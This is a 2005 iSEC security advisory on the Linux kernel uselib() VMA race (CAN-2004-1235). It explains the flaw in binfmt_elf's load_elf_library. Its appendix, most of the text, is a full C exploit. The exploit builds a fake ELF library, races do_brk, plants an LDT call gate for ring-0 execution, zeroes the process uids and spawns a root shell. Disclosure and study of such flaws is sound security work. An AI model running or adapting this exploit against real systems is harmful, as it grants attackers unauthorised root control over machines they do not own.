

--- FILE ---
content_type: text/plain
request_url: https://isec.pl/en/vulnerabilities/isec-0021-uselib.txt
body_size: 8406
content:
Synopsis:  Linux kernel uselib() privilege elevation
Product:   Linux kernel
Version:   2.2 all versions, 2.4 up to and including 2.4.29-pre3, 2.6 up 
           to and including 2.6.10
Vendor:    http://www.kernel.org/
URL:       http://isec.pl/vulnerabilities/isec-0021-uselib.txt
CVE:       CAN-2004-1235
Author:    Paul Starzetz <ihaquer@isec.pl>
Date:      Jan 07, 2005
Updated:   Jan 09, 2005


Issue:
======

Locally  exploitable  flaws  have  been found in the Linux binary format
loaders'  uselib()  functions  that  allow  local  users  to  gain  root
privileges.


Details:
========

The Linux kernel provides a binary format loader layer to load (execute)
programs of different binary formats like ELF or  a.out  and  more.  The
kernel   also   provides   a  function  named  sys_uselib()  to  load  a
corresponding library.  This  function  is  dispatched  to  the  current
process's  binary  format  handler  and is basically a simplified mmap()
coupled with some header parsing code.

An analyze of the uselib function load_elf_library()  from  binfmt_elf.c
revealed a flaw in the handling of the library's brk segment (VMA). That
segment is created with the  current->mm->mmap_sem  semaphore  NOT  held
while  modifying  the  memory layout of the calling process. This can be
used to disturb the memory management and gain elevated privileges. Also
the binfmt_aout binary format loader code is affected in the same way.


Discussion:
===========

The  vulnerable  code  resides  for  example  in fs/binfmt_elf.c in your
kernel source code tree:

static int load_elf_library(struct file *file)
{
[904]  down_write(&current->mm->mmap_sem);
       error = do_mmap(file,
                     ELF_PAGESTART(elf_phdata->p_vaddr),
                     (elf_phdata->p_filesz +
                      ELF_PAGEOFFSET(elf_phdata->p_vaddr)),
                     PROT_READ | PROT_WRITE | PROT_EXEC,
                     MAP_FIXED | MAP_PRIVATE | MAP_DENYWRITE,
                     (elf_phdata->p_offset -
                      ELF_PAGEOFFSET(elf_phdata->p_vaddr)));
       up_write(&current->mm->mmap_sem);
       if (error != ELF_PAGESTART(elf_phdata->p_vaddr))
              goto out_free_ph;

       elf_bss = elf_phdata->p_vaddr + elf_phdata->p_filesz;
       padzero(elf_bss);

       len = ELF_PAGESTART(elf_phdata->p_filesz + elf_phdata->p_vaddr + ELF_MIN_ALIGN - 1);
       bss = elf_phdata->p_memsz + elf_phdata->p_vaddr;
       if (bss > len)
              do_brk(len, bss - len);

The line numbers are all valid for the 2.4.28 kernel version. As can  be
seen  the  mmap_sem  is  released  prior to calling do_brk() in order to
create the data section of the ELF library. On the other  hand,  looking
into  the code of sys_brk() from mm/mmap.c reveals that do_brk() must be
called with the mmap semaphore held.

A short look into the code of do_brk() shows that:

[1094] vma = kmem_cache_alloc(vm_area_cachep, SLAB_KERNEL);
       if (!vma)
              return -ENOMEM;

       vma->vm_mm = mm;
       vma->vm_start = addr;
       vma->vm_end = addr + len;
       vma->vm_flags = flags;
       vma->vm_page_prot = protection_map[flags & 0x0f];
       vma->vm_ops = NULL;
       vma->vm_pgoff = 0;
       vma->vm_file = NULL;
       vma->vm_private_data = NULL;

       vma_link(mm, vma, prev, rb_link, rb_parent);

where   rb_link   and   rb_parent   were   both   found    by    calling
find_vma_prepare().  Obviously,  if  the kmem_cache_alloc() call sleeps,
the newly created VMA descriptor  may  be  inserted  at  wrong  position
because the process's VMA list and the VMA RB-tree may have been changed
by another thread. This is absolutely enough to gain root privileges.

We  have  found  at  least  three  different  ways   to   exploit   this
vulnerability.  The  race condition can be easily won by consuming a big
amount of memory. The code attached uses a similar  technique  like  the
do_brk exploit and uses a LDT call gate to gain CPL0 privileges. However
another exploitation vectors exist: through page reference counters  and
'ghost PTEs'.


Impact:
=======

Unprivileged  local users can gain elevated (root) privileges. Since the
vulnerability permits  privilege 0  ring code execution, users  may also
break out from virtual machines like UML (user mode Linux).


Credits:
========

Paul  Starzetz  <ihaquer@isec.pl>  has  identified the vulnerability and
performed further research. COPYING, DISTRIBUTION, AND  MODIFICATION  OF
INFORMATION  PRESENTED  HERE  IS ALLOWED ONLY WITH EXPRESS PERMISSION OF
ONE OF THE AUTHORS.


Disclaimer:
===========

This document and all the information it contains are provided "as  is",
for  educational  purposes  only,  without warranty of any kind, whether
express or implied.

The authors reserve the right not to be responsible for the  topicality,
correctness,  completeness  or  quality  of the information  provided in
this document. Liability claims regarding damage caused by  the  use  of
any  information  provided,  including  any kind of information which is
incomplete or incorrect, will therefore be rejected.


Appendix:
=========

/*
 *	binfmt_elf uselib VMA insert race vulnerability
 *	v1.09
 *	tested only on 2.4.x and gcc 2.96
 *
 *	gcc -O2 -fomit-frame-pointer elflbl.c -o elflbl
 *
 *	Copyright (c) 2004  iSEC Security Research. All Rights Reserved.
 *
 *	THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS"
 *	AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION
 *	WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED.
 *
 */


#define _GNU_SOURCE

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
#include <errno.h>
#include <sched.h>
#include <syscall.h>
#include <limits.h>

#include <sys/types.h>
#include <sys/wait.h>
#include <sys/time.h>
#include <sys/mman.h>
#include <sys/sysinfo.h>

#include <linux/elf.h>
#include <linux/linkage.h>

#include <asm/page.h>
#include <asm/ldt.h>
#include <asm/segment.h>

#define str(s) #s
#define xstr(s) str(s)

#ifndef MREMAP_MAYMOVE
#define MREMAP_MAYMOVE  0x01
#endif

//	temp lib location
#define LIBNAME 	"/dev/shm/_elf_lib"

//	shell name
#define	SHELL		"/bin/bash"

//	time delta to detect race
#define RACEDELTA	5000

//	if you have more deadbabes in memory, change this
#define MAGIC		0xdeadbabe


//	do not touch
#define	SLAB_THRSH	128
#define	SLAB_PER_CHLD	(INT_MAX - 1)
#define LIB_SIZE	( PAGE_SIZE * 4 )
#define STACK_SIZE	( PAGE_SIZE * 4 )

#define LDT_PAGES	( (LDT_ENTRIES*LDT_ENTRY_SIZE+PAGE_SIZE-1)/PAGE_SIZE )

#define ENTRY_GATE	( LDT_ENTRIES-1 )
#define SEL_GATE	( (ENTRY_GATE<<3)|0x07 )

#define ENTRY_LCS	( ENTRY_GATE-2 )
#define SEL_LCS		( (ENTRY_LCS<<3)|0x04 )

#define ENTRY_LDS	( ENTRY_GATE-1 )
#define SEL_LDS		( (ENTRY_LDS<<3)|0x04 )

#define kB		* 1024
#define MB		* 1024 kB
#define GB		* 1024 MB

#define TMPLEN		256
#define PGD_SIZE	( PAGE_SIZE*1024 )


extern char **environ;

static char cstack[STACK_SIZE];
static char name[TMPLEN];
static char line[TMPLEN];


static volatile int
	val = 0,
	go = 0,
	finish = 0,
	scnt = 0,
	ccnt=0,
	delta = 0,
	delta_max = RACEDELTA,
	map_flags = PROT_WRITE|PROT_READ;


static int
	fstop=0,
	silent=0,
	pidx,
	pnum=0,
	smp_max=0,
	smp,
	wtime=2,
	cpid,
	uid,
	task_size,
	old_esp,
	lib_addr,
	map_count=0,
	map_base=0,
	map_addr,
	addr_min,
	addr_max,
	vma_start,
	vma_end,
	max_page,
	ram_limit=0;


static struct timeval tm1, tm2;

static char *myenv[] = {"TERM=vt100",
			"HISTFILE=/dev/null",
			NULL};

static char hellc0de[] = "\x49\x6e\x74\x65\x6c\x65\x63\x74\x75\x61\x6c\x20\x70\x72\x6f\x70"
                         "\x65\x72\x74\x79\x20\x6f\x66\x20\x49\x68\x61\x51\x75\x65\x52\x00";


static char *pagemap, *libname=LIBNAME, *shellname=SHELL;



#define __NR_sys_gettimeofday	__NR_gettimeofday
#define __NR_sys_sched_yield	__NR_sched_yield
#define __NR_sys_madvise	__NR_madvise
#define __NR_sys_uselib		__NR_uselib
#define __NR_sys_mmap2		__NR_mmap2
#define __NR_sys_munmap		__NR_munmap
#define __NR_sys_mprotect	__NR_mprotect
#define __NR_sys_mremap		__NR_mremap

inline _syscall6(int, sys_mmap2, int, a, int, b, int, c, int, d, int, e, int, f);

inline _syscall5(int, sys_mremap, int, a, int, b, int, c, int, d, int, e);

inline _syscall3(int, sys_madvise, void*, a, int, b, int, c);
inline _syscall3(int, sys_mprotect, int, a, int, b, int, c);
inline _syscall3( int, modify_ldt, int, func, void *, ptr, int, bytecount );

inline _syscall2(int, sys_gettimeofday, void*, a, void*, b);
inline _syscall2(int, sys_munmap, int, a, int, b);

inline _syscall1(int, sys_uselib, char*, l);

inline _syscall0(void, sys_sched_yield);



inline int tmdiff(struct timeval *t1, struct timeval *t2)
{
int r;

	r=t2->tv_sec - t1->tv_sec;
	r*=1000000;
	r+=t2->tv_usec - t1->tv_usec;
return r;
}


void fatal(const char *message, int critical)
{
int sig = critical? SIGSTOP : (fstop? SIGSTOP : SIGKILL);

	if(!errno) {
		fprintf(stdout, "\n[-] FAILED: %s ", message);
	} else {
		fprintf(stdout, "\n[-] FAILED: %s (%s) ", message,
			(char*) (strerror(errno)) );
	}
	if(critical)
		printf("\nCRITICAL, entering endless loop");
	printf("\n");
	fflush(stdout);

	unlink(libname);
	kill(cpid, SIGKILL);
	for(;;) kill(0, sig);
}


//	try to race do_brk sleeping on kmalloc, may need modification for SMP
int raceme(void* v)
{
	finish=1;

	for(;;) {
		errno = 0;

//	check if raced:
recheck:
		if(!go) sys_sched_yield();
		sys_gettimeofday(&tm2, NULL);
		delta = tmdiff(&tm1, &tm2);
		if(!smp_max && delta < (unsigned)delta_max) goto recheck;
		smp = smp_max;

//	check if lib VMAs exist as expected under race condition
recheck2:
		val = sys_madvise((void*) lib_addr, PAGE_SIZE, MADV_NORMAL);
		if(val) continue;
		errno = 0;
		val = sys_madvise((void*) (lib_addr+PAGE_SIZE),
				LIB_SIZE-PAGE_SIZE, MADV_NORMAL);
		if( !val || (val<0 && errno!=ENOMEM) ) continue;

//	SMP?
		smp--;
		if(smp>=0) goto recheck2;

//	recheck race
		if(!go) continue;
		finish++;

//	we need to free one vm_area_struct for mmap to work
		val = sys_mprotect(map_addr, PAGE_SIZE, map_flags);
		if(val) fatal("mprotect", 0);
		val = sys_mmap2(lib_addr + PAGE_SIZE, PAGE_SIZE*3, PROT_NONE,
			      MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED, 0, 0);
		if(-1==val) fatal("mmap2 race", 0);
		printf("\n[+] race won maps=%d", map_count); fflush(stdout);
		_exit(0);
	}

return 0;
}


int callme_1()
{
	return val++;
}


inline int valid_ptr(unsigned ptr)
{
	return ptr>=task_size && ptr<addr_min-16;
}


inline int validate_vma(unsigned *p, unsigned s, unsigned e)
{
unsigned *t;

	if(valid_ptr(p[0]) && valid_ptr(p[3]) && p[1]==s && p[2]==e) {
		t=(unsigned*)p[3];
		if( t[0]==p[0] && t[1]<=task_size && t[2]<=task_size )
			return 1;
	}
	return 0;
}


asmlinkage void kernel_code(unsigned *task)
{
unsigned *addr = task;

//	find & reset uids
	while(addr[0] != uid || addr[1] != uid ||
	      addr[2] != uid || addr[3] != uid)
		addr++;

	addr[0] = addr[0] = addr[2] = addr[3] = 0;
	addr[4] = addr[5] = addr[6] = addr[7] = 0;

//	find & correct VMA
	for(addr=(unsigned *)task_size; (unsigned)addr<addr_min-16; addr++) {
		if( validate_vma(addr, vma_start, vma_end) ) {
			addr[1] = task_size - PAGE_SIZE;
			addr[2] = task_size;
			break;
		}
	}
}


void kcode(void);


//     CPL0 code mostly stolen from cliph
void __kcode(void)
{
asm(
	"kcode:						\n"
	"	pusha					\n"
	"	pushl	%es				\n"
	"	pushl	%ds				\n"
	"	movl	$(" xstr(SEL_LDS) ") ,%edx	\n"
	"	movl	%edx,%es			\n"
	"	movl	%edx,%ds			\n"
	"	movl	$0xffffe000,%eax		\n"
	"	andl	%esp,%eax			\n"
	"	pushl	%eax				\n"
	"	call	kernel_code			\n"
	"	addl	$4, %esp			\n"
	"	popl	%ds				\n"
	"	popl	%es				\n"
	"	popa					\n"
	"	lret					\n"
    );
}


int callme_2()
{
	return val + task_size + addr_min;
}


void sigfailed(int v)
{
	ccnt++;
	fatal("lcall", 1);
}


//	modify LDT & exec
void try_to_exploit(unsigned addr)
{
volatile int r, *v;

	printf("\n[!] try to exploit 0x%.8x", addr); fflush(stdout);
	unlink(libname);

	r = sys_mprotect(addr, PAGE_SIZE, PROT_READ|PROT_WRITE|map_flags);
	if(r) fatal("mprotect 1", 1);

//	check if really LDT
	v = (void*) (addr + (ENTRY_GATE*LDT_ENTRY_SIZE % PAGE_SIZE) );
	signal(SIGSEGV, sigfailed);
	r = *v;
	if(r != MAGIC) {
		printf("\n[-] FAILED val = 0x%.8x", r); fflush(stdout);
		fatal("find LDT", 1);
	}

//	yeah, setup CPL0 gate
	v[0] = ((unsigned)(SEL_LCS)<<16) | ((unsigned)kcode & 0xffffU);
	v[1] = ((unsigned)kcode & ~0xffffU) | 0xec00U;
	printf("\n[+] gate modified ( 0x%.8x 0x%.8x )", v[0], v[1]); fflush(stdout);

//	setup CPL0 segment descriptors (we need the 'accessed' versions ;-)
	v = (void*) (addr + (ENTRY_LCS*LDT_ENTRY_SIZE % PAGE_SIZE) );
	v[0] = 0x0000ffff; /* kernel 4GB code at 0x00000000 */
	v[1] = 0x00cf9b00;

	v = (void*) (addr + (ENTRY_LDS*LDT_ENTRY_SIZE % PAGE_SIZE) );
	v[0] = 0x0000ffff; /* kernel 4GB data at 0x00000000 */
	v[1] = 0x00cf9300;

//	reprotect to get only one big VMA
	r = sys_mprotect(addr, PAGE_SIZE, PROT_READ|map_flags);
	if(r) fatal("mprotect 2", 1);

//	CPL0 transition
	sys_sched_yield();
	val = callme_1() + callme_2();
	asm("lcall $" xstr(SEL_GATE) ",$0x0");
	if( getuid()==0 || (val==31337 && strlen(hellc0de)==31337) ) {
		printf("\n[+] exploited, uid=0\n\n" ); fflush(stdout);
	} else {
		printf("\n[-] uid change failed" ); fflush(stdout);
		sigfailed(0);
	}
	signal(SIGTERM, SIG_IGN);
	kill(0, SIGTERM);
	setresuid(0, 0, 0);
	execl(shellname, "sh", NULL);
	fatal("execl", 0);
}


void scan_mm_finish();
void scan_mm_start();


//	kernel page table scan code
void scan_mm()
{
	map_addr -= PAGE_SIZE;
	if(map_addr <= (unsigned)addr_min)
		scan_mm_start();

	scnt=0;
	val = *(int*)map_addr;
	scan_mm_finish();
}


void scan_mm_finish()
{
retry:
	__asm__("movl	%0, %%esp" : :"m"(old_esp) );

	if(scnt) {
		pagemap[pidx] ^= 1;
	}
	else {
		sys_madvise((void*)map_addr, PAGE_SIZE, MADV_DONTNEED);
	}
	pidx--;
	scan_mm();
	goto retry;
}


//	make kernel page maps before and after allocating LDT
void scan_mm_start()
{
static int npg=0;
static struct modify_ldt_ldt_s l;

	pnum++;
	if(pnum==1) {
		pidx = max_page-1;
	}
	else if(pnum==2) {
		memset(&l, 0, sizeof(l));
		l.entry_number = LDT_ENTRIES-1;
		l.seg_32bit = 1;
		l.base_addr = MAGIC >> 16;
		l.limit = MAGIC & 0xffff;
		l.limit_in_pages = 1;
		if( modify_ldt(1, &l, sizeof(l)) != 0 )
			fatal("modify_ldt", 1);
		pidx = max_page-1;
	}
	else if(pnum==3) {
		npg=0;
		for(pidx=0; pidx<=max_page-1; pidx++) {
			if(pagemap[pidx]) {
				npg++;
			}
			else if(npg == LDT_PAGES) {
				npg=0;
				try_to_exploit(addr_min+(pidx-1)*PAGE_SIZE);
			} else {
				npg=0;
			}
		}
		fatal("find LDT", 1);
	}

//	save context & scan page table
	__asm__("movl	%%esp, %0" : :"m"(old_esp) );
	map_addr = addr_max;
	scan_mm();
}


//	return number of available SLAB objects in cache
int get_slab_objs(const char *sn)
{
static int c, d, u = 0, a = 0;
FILE *fp=NULL;

	fp = fopen("/proc/slabinfo", "r");
	if(!fp)
		fatal("get_slab_objs: /proc/slabinfo not readable?", 0);
	fgets(name, sizeof(name) - 1, fp);
	do {
		c = u = a = -1;
		if (!fgets(line, sizeof(line) - 1, fp))
			break;
		c = sscanf(line, "%s %u %u %u %u %u %u", name, &u, &a,
			   &d, &d, &d, &d);
	} while (strcmp(name, sn));
	close(fileno(fp));
	fclose(fp);
	return c == 7 ? a - u : -1;
}


//	leave one object in the SLAB
inline void prepare_slab()
{
int *r;

	map_addr -= PAGE_SIZE;
	map_count++;
	map_flags ^= PROT_READ;

	r = (void*)sys_mmap2((unsigned)map_addr, PAGE_SIZE, map_flags,
			     MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED, 0, 0);
	if(MAP_FAILED == r) {
		fatal("try again (-f switch) and again", 0);
	}
	*r = map_addr;
}


//	sig handlers
void segvcnt(int v)
{
	scnt++;
	scan_mm_finish();
}


//	child reap
void reaper(int v)
{
	ccnt++;
	waitpid(0, &v, WNOHANG|WUNTRACED);
}


//	sometimes I get the VMAs in reversed order...
//	so just use anyone of the two but take care about the flags
void check_vma_flags();

void vreversed(int v)
{
	map_flags = 0;
	check_vma_flags();
}


void check_vma_flags()
{
	if(map_flags) {
		__asm__("movl	%%esp, %0" : :"m"(old_esp) );
	} else {
		__asm__("movl	%0, %%esp" : :"m"(old_esp) );
		goto out;
	}
	signal(SIGSEGV, vreversed);
	val = * (unsigned*)(lib_addr + PAGE_SIZE);
out:
	return;
}


//	use elf library and try to sleep on kmalloc
void exploitme()
{
int r, sz, pcnt=0;
static char smiley[]="-\\|/-\\|/";

//	helper clone
	finish=0; ccnt=0;
	sz = sizeof(cstack) / sizeof(cstack[0]);
	cpid = clone(&raceme, (void*) &cstack[sz-16],
			CLONE_VM|CLONE_SIGHAND|CLONE_FS|SIGCHLD, NULL );
	if(-1==cpid) fatal("clone", 0);

//	synchronize threads
	while(!finish) sys_sched_yield();
	finish=0;
	if(!silent) {
		printf("\n"); fflush(stdout);
	}

//	try to hit the kmalloc race
	for(;;) {

		r = get_slab_objs("vm_area_struct");
		while(r != 1) {
			prepare_slab();
			r--;
		}

		sys_gettimeofday(&tm1, NULL);
		go = 1;
		r=sys_uselib(libname);
		go = 0;
		if(r) fatal("uselib", 0);
		if(finish) break;

//	wipe lib VMAs and try again
		r = sys_munmap(lib_addr, LIB_SIZE);
		if(r) fatal("munmap lib", 0);
		if(ccnt) goto failed;

		if( !silent && !(pcnt%64) ) {
			printf("\r    Wait... %c", smiley[ (pcnt/64)%8 ]);
			fflush(stdout);
		}
		pcnt++;
	}

//	seems we raced, free mem
	r = sys_munmap(map_addr, map_base-map_addr + PAGE_SIZE);
	if(r) fatal("munmap 1", 0);
	r = sys_munmap(lib_addr, PAGE_SIZE);
	if(r) fatal("munmap 2", 0);

//	relax kswapd
	sys_gettimeofday(&tm1, NULL);
	for(;;) {
		sys_sched_yield();
		sys_gettimeofday(&tm2, NULL);
		delta = tmdiff(&tm1, &tm2);
		if( wtime*1000000U <= (unsigned)delta ) break;
	}

//	we need to check the PROT_EXEC flag
	map_flags = PROT_EXEC;
	check_vma_flags();
	if(!map_flags) {
		printf("\n    VMAs reversed"); fflush(stdout);
	}

//	write protect brk's VMA to fool vm_enough_memory()
	r = sys_mprotect((lib_addr + PAGE_SIZE), LIB_SIZE-PAGE_SIZE,
			 PROT_READ|map_flags);
	if(-1==r) { fatal("mprotect brk", 0); }

//	this will finally make the big VMA...
	sz = (0-lib_addr) - LIB_SIZE - PAGE_SIZE;
expand:
	r = sys_madvise((void*)(lib_addr + PAGE_SIZE),
			LIB_SIZE-PAGE_SIZE, MADV_NORMAL);
	if(r) fatal("madvise", 0);
	r = sys_mremap(lib_addr + LIB_SIZE-PAGE_SIZE,
			PAGE_SIZE, sz, MREMAP_MAYMOVE, 0);
	if(-1==r) {
		if(0==sz) {
			fatal("mremap: expand VMA", 0);
		} else {
			sz -= PAGE_SIZE;
			goto expand;
		}
	}
	vma_start = lib_addr + PAGE_SIZE;
	vma_end = vma_start + sz + 2*PAGE_SIZE;
	printf("\n    expanded VMA (0x%.8x-0x%.8x)", vma_start, vma_end);
	fflush(stdout);

//	try to figure kernel layout
	signal(SIGCHLD, reaper);
	signal(SIGSEGV, segvcnt);
	signal(SIGBUS, segvcnt);
	scan_mm_start();

failed:
	fatal("try again", 0);

}


//	make fake ELF library
void make_lib()
{
struct elfhdr eh;
struct elf_phdr eph;
static char tmpbuf[PAGE_SIZE];
int fd;

//	make our elf library
	umask(022);
	unlink(libname);
	fd=open(libname, O_RDWR|O_CREAT|O_TRUNC, 0755);
	if(fd<0) fatal("open lib ("LIBNAME" not writable?)", 0);
	memset(&eh, 0, sizeof(eh) );

//	elf exec header
	memcpy(eh.e_ident, ELFMAG, SELFMAG);
	eh.e_type = ET_EXEC;
	eh.e_machine = EM_386;
	eh.e_phentsize = sizeof(struct elf_phdr);
	eh.e_phnum = 1;
	eh.e_phoff = sizeof(eh);
	write(fd, &eh, sizeof(eh) );

//	section header:
	memset(&eph, 0, sizeof(eph) );
	eph.p_type = PT_LOAD;
	eph.p_offset = 4096;
	eph.p_filesz = 4096;
	eph.p_vaddr = lib_addr;
	eph.p_memsz = LIB_SIZE;
	eph.p_flags = PF_W|PF_R|PF_X;
	write(fd, &eph, sizeof(eph) );

//	execable code
	lseek(fd, 4096, SEEK_SET);
	memset(tmpbuf, 0x90, sizeof(tmpbuf) );
	write(fd, &tmpbuf, sizeof(tmpbuf) );
	close(fd);
}


//	move stack down #2
void prepare_finish()
{
int r;
struct stat st;
static struct sysinfo si;

	old_esp &= ~(PAGE_SIZE-1);
	old_esp -= PAGE_SIZE;
	task_size = ((unsigned)old_esp + 1 GB ) / (1 GB) * 1 GB;
	r = sys_munmap(old_esp, task_size-old_esp);
	if(r) fatal("unmap stack", 0);

//	setup rt env
	uid = getuid();
	lib_addr = task_size - LIB_SIZE - PAGE_SIZE;
	if(map_base)
		map_addr = map_base;
	else
		map_base = map_addr = (lib_addr - PGD_SIZE) & ~(PGD_SIZE-1);
	printf("\n[+] moved stack %x, task_size=0x%.8x, map_base=0x%.8x",
		old_esp, task_size, map_base); fflush(stdout);

//	new method :-]
	if(!stat("/proc/kcore", &st)){
		addr_min = (task_size + st.st_size + PGD_SIZE ) & ~(PGD_SIZE-1);
		addr_max = (addr_min + st.st_size) & ~(PAGE_SIZE-1);
	} else {
//	old method
		sysinfo(&si);
		if(ram_limit && si.totalram > ram_limit)
			si.totalram = ram_limit;
		if(si.totalram >= 896*1024*1024 )
			printf("    lot of RAM, consider -r switch");
		addr_min = task_size + si.totalram;
		addr_min = (addr_min + PGD_SIZE - 1) & ~(PGD_SIZE-1);
		addr_max = addr_min + si.totalram;
	}
	if((unsigned)addr_max >= 0xffffe000 || (unsigned)addr_max < (unsigned)addr_min)
		addr_max = 0xffffd000;

	printf("\n[+] vmalloc area 0x%.8x - 0x%.8x", addr_min, addr_max);
	max_page = (addr_max - addr_min) / PAGE_SIZE;
	pagemap = malloc( max_page + 32 );
	if(!pagemap) fatal("malloc pagemap", 1);
	memset(pagemap, 0, max_page + 32);

//	go go
	make_lib();
	exploitme();
}


//	move stack down #1
void prepare()
{
unsigned p=0;

	environ = myenv;

	p = sys_mmap2( 0, STACK_SIZE, PROT_READ|PROT_WRITE,
		       MAP_PRIVATE|MAP_ANONYMOUS, 0, 0	);
	if(-1==p) fatal("mmap2 stack", 0);
	p += STACK_SIZE - 64;

	__asm__("movl	%%esp, %0	\n"
		"movl 	%1, %%esp	\n"
		: : "m"(old_esp), "m"(p)
	);

	prepare_finish();
}


void chldcnt(int v)
{
	ccnt++;
}


//	alloc slab objects...
inline void do_wipe()
{
int *r, c=0, left=0;

	__asm__("movl	%%esp, %0" : : "m"(old_esp) );

	old_esp = (old_esp - PGD_SIZE+1) & ~(PGD_SIZE-1);
	old_esp = map_base? map_base : old_esp;

	for(;;) {
		if(left<=0)
			left = get_slab_objs("vm_area_struct");
		if(left <= SLAB_THRSH)
			break;
		left--;

		map_flags ^= PROT_READ;
		old_esp -= PAGE_SIZE;
		r = (void*)sys_mmap2(old_esp, PAGE_SIZE, map_flags,
			MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED, 0, 0 );
		if(MAP_FAILED == r)
			break;

		if(c>SLAB_PER_CHLD)
			break;
		if( (c%1024)==0 ) {
			if(!c) printf("\n");
			printf("\r    child %d VMAs %d", val, c);
			fflush(stdout);
		}
		c++;
	}
	printf("\r    child %d VMAs %d", val, c);
	fflush(stdout);
	kill(getppid(), SIGUSR1);
	for(;;) pause();
}


//	empty SLAB caches
void wipe_slab()
{
	signal(SIGUSR1, chldcnt);
	printf("\n[+] SLAB cleanup"); fflush(stdout);
	for(;;) {
		ccnt=0;
		val++;
		cpid = fork();
		if(!cpid)
			do_wipe();

		while(!ccnt) sys_sched_yield();
		if( get_slab_objs("vm_area_struct") <= SLAB_THRSH )
			break;
	}
	signal(SIGUSR1, SIG_DFL);
}


void usage(char *n)
{
	printf("\nUsage: %s\t-f forced stop\n", n);
	printf("\t\t-s silent mode\n");
	printf("\t\t-r mem limit bytes\n");
	printf("\t\t-c command to run\n");
	printf("\t\t-n SMP iterations\n");
	printf("\t\t-d race delta usecs\n");
	printf("\t\t-w kswapd wait seconds\n");
	printf("\t\t-l alternate lib name\n");
	printf("\t\t-a alternate addr hex\n");
	printf("\n");
	_exit(1);
}


//	give -s for forced stop, -b to clean SLAB
int main(int ac, char **av)
{
int r;

	while(ac) {
		r = getopt(ac, av, "n:l:a:w:c:d:r:fsh");
		if(r<0) break;

		switch(r) {

		case 'f' :
			fstop = 1;
			break;

		case 's' :
			silent = 1;
			break;

		case 'n' :
			smp_max = atoi(optarg);
			break;

		case 'd':
			if(1!=sscanf(optarg, "%u", &delta_max) || delta_max > 100000u )
				fatal("bad delta value", 0);
			break;

		case 'r':
			if(1!=sscanf(optarg, "%u", &ram_limit) )
				fatal("bad ram limit", 0);
			ram_limit &= ~(PAGE_SIZE-1);
			break;

		case 'w' :
			wtime = atoi(optarg);
			if(wtime<0) fatal("bad wait value", 0);
			break;

		case 'l' :
			libname = strdup(optarg);
			break;

		case 'c' :
			shellname = strdup(optarg);
			break;

		case 'a' :
			if(1!=sscanf(optarg, "%x", &map_base))
				fatal("bad addr value", 0);
			map_base &= ~(PGD_SIZE-1);
			break;

		case 'h' :
		default:
			usage(av[0]);
			break;
		}
	}

//	basic setup
	uid = getuid();
	setpgrp();
	wipe_slab();
	prepare();

return 0;
}
